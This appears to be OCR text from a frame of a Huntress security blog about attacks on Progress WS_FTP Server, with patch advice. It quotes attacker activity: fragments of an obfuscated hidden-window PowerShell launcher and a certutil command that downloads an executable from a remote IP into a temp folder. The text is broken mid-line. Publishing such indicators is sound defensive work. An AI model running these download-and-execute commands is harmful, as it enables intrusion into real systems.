 HUNTRESS
Search
Free Trial
shell.exe'}else{$b='powershell.exe'};$s=New-Object
System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Argume
nts='-noni -nop -w hidden -c $x_wa3=
((''Sc''+''{2}i''+''pt{1}loc{0}Logg''+''in''+''g'')-
f''k'',''B'',''r'');If($PSVersionTable.PSVersion.Major -ge 3){ $sw=
On other endpoints, we observed certutil commands similar to the following:
til -urlcache -f http://103.163.187.12:8080/cz3eKnhcaD0Fik7Eexo66A C:\WINDOWS\TEMP\zpvmRqTOsP.exe
If you have not already, please patch to the latest version of WS_FTP, `WS_FTP Server 2022.0.2 (8.8
`WS_FTP Server 2020.0.4 (8.7.4)` as referenced in the Progress security advisory.
The Huntress team is actively chasing this threat, and we will update this blog as we have more
analysis.
Indicators of Compromise
HEY
HACKERS